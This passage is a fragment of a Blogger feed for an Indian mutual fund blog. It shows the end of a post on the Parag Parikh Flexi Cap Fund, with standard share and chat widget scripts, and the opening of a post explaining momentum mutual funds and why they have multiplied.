0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8307766179128453959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8307766179128453959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/10\/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html","title":"Changes announced in Parag Parikh Flexi Cap Fund"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4023778062824450175"},"published":{"$t":"2025-08-26T20:23:00.001+05:30"},"updated":{"$t":"2025-08-26T20:23:44.584+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Momentum Mutual Funds explained in detail"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere has been an increase in the variety of equity offerings in the mutual fund industry lately.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis has been advanced by several factors like :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"caret-color: rgba(0, 0, 0, 0.847); color: rgba(0, 0, 0, 0.847); margin: 0cm 0cm 0cm 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EIncrease in Inflow\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"caret-color: rgba(0, 0, 0, 0.847); color: rgba(0, 0, 0, 0.847); margin: 0cm 0cm 0cm 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EGrowing market sentiment \u0026amp; Retail Exposure\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"caret-color: rgba(0, 0, 0, 0.847); color: rgba(0, 0, 0, 0.847); margin: 0cm 0cm 0cm 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003ESEBI’s re-categorization exercise\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EI\u003C\/span\u003Encreasing retail exposure has meant that investors are now more aware about mutual funds in general, this has led to higher expectations with regards to product offerings.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESEBI’s re-categorization exercise has also meant that AMC’s now cannot have more than one active fund in a category except for thematic funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAll of the aforementioned points have resulted in mutual fund companies looking for newer products to penetrate the retail space even further while staying in compliance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe recent influx of momentum funds in a short space of time is a result of that.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTocy2VPy9wqKsrzhtvNJdfggZWT-rAg1KPK18RgYSp0mVZ6B9guygq-AgxveFueCEYAb1AeBsRx28hH1m_qq7XLtcOuyDsIM9ZZ0KdOw42iMzAlzbd0wM1xchgXmcbpsuQqNeHbSUHtPiDk_5mPFDDsLs8NaNO6MIKNeiXHP4sMVlaFVlg11bQimrHAU\/s640\/moped-9300285_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"519\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTocy2VPy9wqKsrzhtvNJdfggZWT-rAg1KPK18RgYSp0mVZ6B9guygq-AgxveFueCEYAb1AeBsRx28hH1m_qq7XLtcOuyDsIM9ZZ0KdOw42iMzAlzbd0wM1xchgXmcbpsuQqNeHbSUHtPiDk_5mPFDDsLs8NaNO6MIKNeiXHP4sMVlaFVlg11bQimrHAU\/s16000\/moped-9300285_640.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EWhat is a momentum mutual fund?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds follow the investing strategy of momentum investing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe basic premise of such a philosophy is that stocks that have been on a rise recently will continue to do so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo a momentum mutual fund basically tries to capture that momentum.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is contrarian to the otherwise popularly and recommended buy and hold school of thought.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EConsidering the points under consideration as well as the time at play, it is better to view it as a trading chapter than an investing book.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhether the chapter should be skipped or is worth a read depends entirely on the type of reader (Investor in this case).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #444444; font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; font-size: 14px; text-align: justify;\"\u003E\u003Ca 